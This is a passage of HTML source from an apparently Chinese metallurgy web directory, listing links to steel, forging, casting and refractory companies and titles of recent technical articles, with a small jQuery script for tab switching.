                           <a href="/daohang/1062.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/9c6b818d7ebdc678e036aa0411156085.jpg" /></div>
                                <div class="program-title"> 杭州钢铁集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1060.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/b691aa9ca7c593199bc322e5c0d0a793.jpg" /></div>
                                <div class="program-title"> 河南济源钢铁有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1059.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/374255ce07df80a86d849a16723b834d.png" /></div>
                                <div class="program-title"> 济南钢铁股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1054.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210226/61732d570e1801737c3482e5140409ab.png" /></div>
                                <div class="program-title"> 中信重工机械股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1028.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20240815/4350946b3df2cce54d360bc74a7a3395.png" /></div>
                                <div class="program-title"> 湖北永舟新材料科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/313.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/1af96e2a56bc84452179174e037a9afb.jpg" /></div>
                                <div class="program-title"> 首钢集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/310.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/1e425bfe98183ca33ab62bb7e26fdf0a.jpg" /></div>
                                <div class="program-title"> 江苏沙钢集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/305.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/1649fe71c7757c34dc213ea6ee8440b7.png" /></div>
                                <div class="program-title"> 新兴铸管股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/299.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/9dd4e1752391d3812bcb830180c725f6.jpg" /></div>
                                <div class="program-title"> 鑫工艺材料科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/291.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/70b9fc2666600dfbb43c89a96768b4f4.jpg" /></div>
                                <div class="program-title"> 江西铜业集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/236.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210214/ab661bcfcddaca2812b2437a0093ed1a.jpg" /></div>
                                <div class="program-title"> 鞍山钢铁集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/188.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210213/45d30c4ce72d26a2eabcfde033369f6c.jpg" /></div>
                                <div class="program-title"> 岛津中国</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/147.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210212/bf4a359edbf2fa5ea1679b4c4b0761a7.jpg" /></div>
                                <div class="program-title"> 北方重工集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/146.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210212/6bdd876eb98bf4402910f5007fae87ef.jpg" /></div>
                                <div class="program-title"> 敬业集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/133.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210207/a682c5d1b37289438f5d68a786951006.jpg" /></div>
                                <div class="program-title">  中国一重集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/115.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/8de2b10986ddd9984b637e388b27f9dd.jpg" /></div>
                                <div class="program-title"> 曲阜市都百特铸造材料有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/108.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/2d52d25dee8e8e0d39e7f99ec7a8ef51.jpg" /></div>
                                <div class="program-title"> 中国第二重型机械集团有限公司</div>
                         </a>
                      </li>
                                             
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!--精选推荐-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><i class="iconfont icon-jingxuan"></i>精选<span class="s-span"></span></h2>
                </div>
                <div class="selection-main-ul">
                    <!--网址-->
                    <ul class="main-ul-program" id="ul_recommend_app">
                    	                       <li>
                           <a href="/daohang/1234.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20211008/69f27cabdea9cd2e4d0f342770022b88.png" /></div>
                                <div class="program-title"> 德龙钢铁有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1229.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20211008/bb23a7e2279fd62f71bb1a6e07cdcd68.png" /></div>
                                <div class="program-title"> 金鼎钢铁集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1086.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210824/4373fab792697c4421a55a6712de2af5.png" /></div>
                                <div class="program-title"> 河南前进重工铸锻有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1084.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210824/68f859e78a514c4495aa30b1886dc7c2.png" /></div>
                                <div class="program-title"> 浙江中集铸锻有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1048.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210228/c72678fba23a0583e0c153f0403b7abd.png" /></div>
                                <div class="program-title"> 福尼斯焊接</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/336.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210220/47edd2b4cfeac12de612fccdab12e98b.png" /></div>
                                <div class="program-title"> 通裕重工股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/296.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/3c9c823dd87692e33141bcba292c1afc.jpg" /></div>
                                <div class="program-title"> 长兴中建耐火材料科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/115.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/8de2b10986ddd9984b637e388b27f9dd.jpg" /></div>
                                <div class="program-title"> 曲阜市都百特铸造材料有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/82.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200726/20b2d21b42ab483233805c103724d68e.jpg" /></div>
                                <div class="program-title"> 宝山钢铁股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/78.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200726/259316d016b4ba629b540aa82879416a.jpg" /></div>
                                <div class="program-title"> 甘肃酒钢集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/77.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200726/7db0e47c0677e9a10b01928b2e623214.jpg" /></div>
                                <div class="program-title"> 马鞍山钢铁股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/71.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200712/94e25d17c56d6860ab18cbbef5cceab1.jpg" /></div>
                                <div class="program-title"> 济南威光节能科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/55.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/c068b47e7a03e67f6b18b173a330fea6.jpg" /></div>
                                <div class="program-title"> 四川大西洋焊接材料股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/52.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/0d551b755a5888091c7f290af8a59fa5.jpg" /></div>
                                <div class="program-title">  苏州宝业锻造有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/50.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/772bf94079ce923a9be83b6acf4f7673.jpg" /></div>
                                <div class="program-title">  江苏圣贤锻造有限责任公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/46.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200630/5f239d174a425eb57aaefe89deb2f705.jpg" /></div>
                                <div class="program-title"> 中国有色矿业集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/19.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200630/36ba67e22c12862dfbd9ae29d7321c51.jpg" /></div>
                                <div class="program-title"> 西王特钢有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/15.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/e157402228fba0f2986b625b47e58b9c.jpg" /></div>
                                <div class="program-title">  南京汽车锻造有限公司</div>
                         </a>
                      </li>
                                         </ul>
                </div>
            </div>
        </div>
    </div>

    <!--最新提交网址-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><i class="iconfont icon-xiaochengxu"></i><a href="/list.html" class="layui-clear" target="_blank">网址导航</a><span class="s-span"></span></h2>
                </div>
                <div class="selection-fication-ul ">
                    <ul class="nav_flag" content='app'>
                        <li class="active">全部</li>
                                                
                                                <li data-type="3">锻造企业</li>
 
                        	                        
                                                <li data-type="1">铸造企业</li>
 
                        	                        
                                                <li data-type="4">炼钢企业</li>
 
                        	                        
                                                <li data-type="6">热处理企业</li>
 
                        	                        
                                                <li data-type="5">轧钢企业</li>
 
                        	                        
                                                <li data-type="8">焊接企业</li>
 
                        	                        
                                                <li data-type="10">理化检验</li>
 
                        	                        
                                                <li data-type="9">工业窑炉</li>
 
                        	                        
                                                <li data-type="2">社区论坛</li>
 
                        	                        
                                                <li data-type="7">在线工具</li>
 
                        	                        
                                                <li data-type="11">综合其他</li>
 
                        	                        
                                                <li data-type="12">辅助企业</li>
 
                        	 
                    </ul>
                </div>
                <div class="selection-main-ul fication-main">
                    <!--网址-->
                    <ul class="main-ul-program" id="ul_app">
                    	
                    	                	 	 
                         <li>
                            <a href="/daohang/1445.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20230918/a9bbf534c2d6931410ba58379dd973a9.png"/></div>
                                <div class="program-title">  浙江天基重工机械有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1444.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220521/7abf3e87ae9d697ad123d1cf40e06413.jpg"/></div>
                                <div class="program-title">杭州杭氧锻热有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1443.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220704/4cf9b41d0b60d4b72cbba1b1969e1212.jpg"/></div>
                                <div class="program-title">山东豪迈集团</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1442.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220517/70b0e71500a217e50911ef8c71ce0e79.jpg"/></div>
                                <div class="program-title">山东广富集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1441.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220630/ad86e2e131eb254bf00f0401d843da77.jpg"/></div>
                                <div class="program-title">徐州特种锻压机床厂</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1440.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220706/271434a8c7955a3faca46b3935e343c9.jpg"/></div>
                                <div class="program-title">山东远大集团</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1439.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/2d52d25dee8e8e0d39e7f99ec7a8ef51.jpg"/></div>
                                <div class="program-title">德阳万航模锻</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1438.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220714/6098778bc92f92c0aeaa7503553f5602.png"/></div>
                                <div class="program-title">杭州屹通新材料股份有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1437.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220716/3e1ec1639d2b769a9758d5a444859c32.jpg"/></div>
                                <div class="program-title">潍坊特钢集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1436.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220716/f1a9d2ab9e3e23ae380f433a0ccc0691.jpg"/></div>
                                <div class="program-title">山东腾祥特钢有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1435.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220517/115e03dec1f38df636173762877049e7.jpg"/></div>
                                <div class="program-title">山东传洋集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1434.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/25160112eb5170bdbd06093a273725cb.jpg"/></div>
                                <div class="program-title">苏州三基铸造装备股份有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1433.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/8c892e69d076cbb359b5bf80c8fce247.jpg"/></div>
                                <div class="program-title">营口金龙耐火材料集团</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1432.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/50ae43025ed98d6320c0a76a0b43c709.jpg"/></div>
                                <div class="program-title">佛山市航美铝制品有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1431.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210824/6af5b95b9c8097eb461fd7f28a9e06fb.png"/></div>
                                <div class="program-title">安徽合力股份有限公司合肥铸锻厂</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1430.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220716/8416eed82e0375f1aecd02f05e6c28a0.jpg"/></div>
                                <div class="program-title">山东鑫俊特钢有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1429.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/9d118ba720ba883144c33eb29f89e0b3.jpg"/></div>
                                <div class="program-title">江阴市凯信模锻有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1428.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/518a7f229e617a63b58ebf6cbceb4839.jpg"/></div>
                                <div class="program-title">镇江市鑫聚模锻有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1427.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/bff79d941f38c97d312fe14e909392c3.jpg"/></div>
                                <div class="program-title">上海兴道锻造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1426.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/e38d54f467618d0b643ce8bee0b8eb26.jpg"/></div>
                                <div class="program-title">扬州贝斯特铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1425.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220517/1efa111f5097354da48a369147b940fc.jpg"/></div>
                                <div class="program-title">新余华峰特钢有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1424.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/42cedbedc41b59b038975b605b4d0572.jpg"/></div>
                                <div class="program-title">潍坊市华龙铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1423.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/48d9f0b9755937f3b6fe09324be74422.jpg"/></div>
                                <div class="program-title">陕西金鼎铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1422.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/a8104a32751af56ff17ed7b2053def9c.jpg"/></div>
                                <div class="program-title">沈阳河山铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1421.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/ecfd378186d86d2dc66909fdf11fd96d.jpg"/></div>
                                <div class="program-title">迁安市宏信铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1420.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/7daea869ad50348c8d2525b06482f1d8.jpg"/></div>
                                <div class="program-title">潍坊宏兴铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1419.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/5a85c70ed5c731ef0fc7b77632bf6cdc.jpg"/></div>
                                <div class="program-title">无锡市启帆铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1418.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/db818bc162fca3409158ad23b4c6267d.jpg"/></div>
                                <div class="program-title">慈溪精密铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1417.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/48bda8cbb0be2e2cc9fd6f92c8d64840.jpg"/></div>
                                <div class="program-title">湖北中钢耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1416.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220513/f8dfd6bb770ea0189898b7f48306b597.jpg"/></div>
                                <div class="program-title">常州坤达焊接技术有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1415.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220513/13ac4cdbd5367b7962b8a0de3487476f.png"/></div>
                                <div class="program-title">江苏翔能科技发展有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1414.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220513/fe7ba60e78d51267431f6a228f870436.png"/></div>
                                <div class="program-title">石钢京诚装备技术有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1413.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220511/397f15033cd919a2ee6c9da5d263ed32.png"/></div>
                                <div class="program-title">江麓机电集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1412.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220510/03b29dc18e37b157dff905519f774a65.png"/></div>
                                <div class="program-title">一汽铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1411.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/c541ec35fc51add1b60c7ed7c1e0af4f.jpg"/></div>
                                <div class="program-title">江阴市成凯热模锻有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1410.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/86c8ee9e0cb9205a07f30990cb790f56.jpg"/></div>
                                <div class="program-title">无锡天润模锻制造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1409.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/4bbe433da4dfb6662e971ca22e9fc43e.jpg"/></div>
                                <div class="program-title">张家港市泓运锻造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1408.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/20316530804db56f207e9ee38acd7907.jpg"/></div>
                                <div class="program-title">山西贵通耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1407.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/af6934048b5a99d7918c314a811bcb05.jpg"/></div>
                                <div class="program-title">成都光明特种耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1406.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/6a38fcfae24660a55af429472d718219.jpg"/></div>
                                <div class="program-title">浙江锦诚新材料股份有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1405.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/f705be956772440c4f73be666ccd6938.jpg"/></div>
                                <div class="program-title">山东聚格耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1404.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/515ff1482fa7109b8100121a3faeec23.jpg"/></div>
                                <div class="program-title">伊川县华银耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1403.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/fab7ab0c59f3ca6318a10ab513cab07a.jpg"/></div>
                                <div class="program-title">马鞍山市中能耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1402.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/2616b325e25ef2e1a0827b396af413d5.jpg"/></div>
                                <div class="program-title">山东耐火材料集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1401.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/544b962248e442ee1a1b7c7a838e95d9.jpg"/></div>
                                <div class="program-title">锦州长城耐火材料有限公司</div>
                            </a>
                        </li>

                	 	 
 
 
 
                    </ul>                
                </div>
            </div>
        </div>
    </div>
<script type="text/javascript" src="/application/template/pc/default/public/pc/js/slide.js"></script>
<script>
    $(document).ready(function(){
        $("#nav_jx li").click(function(){
            var rel=$(this).attr('rel');
            console.log(rel);
            $(this).addClass('active').siblings().removeClass('active');
            $('[id^=ul_recommend_]').hide();
            $("#ul_recommend_"+rel).show();
        });
        $(".nav_flag li").click(function(){
            var id=$(this).data('type');
            var content=$(this).parent().attr('content');
            $(this).addClass('active').siblings().removeClass('active');
            getlist(id,content);
        });
    });
    var getlist=function(id,content){
        var index = layer.load(2);
                $.ajax({
                    url: '/index/ajax.html',
                    type: 'get',
                    dataType: 'json',
                    data: {id:id},
                    success: function (data) {
                        layer.close(index);
                        $("#ul_"+content).html(data.html);
                    }
                });
    };
</script>

    <!--文章幻灯片4张-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><a href="/new.html" class="layui-clear" target="_blank"><i class="iconfont icon-icon"></i>文章推荐<span class="s-span"></span></a></h2>
                </div>                
                <div class="selection-main-ul"  style=" padding:2% 0;">
                    <ul class="features-ul">
                                    	 <li><a href="/xq/144.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20220426/6a99baf6bb6943a03eee868f5ff28466.jpg" /></a></li>
                	 	                	 <li><a href="/xq/132.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20220215/ce5a11f3ee278386560b8fbe119266ce.jpg" /></a></li>
                	 	                	 <li><a href="/xq/114.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20211024/b06d90a679612c4ab189981c86ac7b95.jpg" /></a></li>
                	 	                	 <li><a href="/xq/93.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20210607/42ffcaf5469b12da7647e9cca9302adf.jpg" /></a></li>
                	 	  
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <!--最新文章-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><a href="/new.html" class="layui-clear" target="_blank"><i class="iconfont icon-xiaoyouxi"></i>最新文章<span class="s-span"></span></a></h2>
                </div>
                <div class="selection-main-ul fication-main newslist">
                	<ul class="layui-clear" style="padding: 14px;">
<!--<ul class="layui-clear" style="overflow:scroll;overflow-x:hidden;height:472px;">-->
																			<li>
										<a href="/xq/197.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20250701/4f5c100ac3f3852fe581d010b798f6f1.png" height="120">
											</div>
											<div class="info">
												<h3 >
													奥氏体晶粒度的测定方法										</h3>
												<span >
													07-01												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/196.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20250207/1d9b8720642d9869e38c5f2ebf8a0b75.png" height="120">
											</div>
											<div class="info">
												<h3 >
													LF精炼炉岗位操作规程										</h3>
												<span >
													02-07												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/195.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20241117/73383c1f52c4829fa14810053aedd383.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													钢的低倍组织检验中最为常见的缺陷										</h3>
												<span >
													11-17												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/194.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240819/ba3c9c1fe78e5bd45e6ba0f5cfe657ae.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													钢材中的带状组织的形成以及消除方法										</h3>
												<span >
													08-19												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/193.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240815/cd1751172519efbcfca1cb4ae9f6cd50.png" height="120">
											</div>
											<div class="info">
												<h3 >
													金属的金相基本组织										</h3>
												<span >
													08-15												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/192.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240710/06de1e41a542791729cca1090e87b7b3.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													合金元素对钢材性能的主要影响										</h3>
												<span >
													07-10												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/191.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240708/f4e0cd4ef1e5ea53230ea94cb0f00411.png" height="120">
											</div>
											<div class="info">
												<h3 >
													大型锻件的回火										</h3>
												<span >
													07-08												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/189.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240528/ab7289dc05c5532c0f9b3f5c102e7a24.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													电炉炼钢的特点及步骤										</h3>
												<span >
													05-28												</span>
											</div>
										</a>
									</li>
																	<li>
